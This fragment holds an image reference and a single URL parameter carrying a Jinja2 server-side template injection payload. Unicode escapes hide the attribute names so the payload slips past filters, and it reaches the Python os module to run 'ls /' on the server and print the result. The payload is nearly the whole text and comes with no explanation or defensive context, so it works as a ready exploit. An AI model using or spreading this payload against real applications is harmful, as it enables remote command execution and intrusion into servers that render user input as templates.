 1 | url={%print(lipsum|attr(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f%22)|attr(%22\u0067\u0065\u0074%22)(%22os%22)|attr(%22\u0070\u006f\u0070\u0065\u006e%22)(%22\u006c\u0073\u0020\u002f%22)|attr(%22\u0072\u0065\u0061\u0064%22)())%} |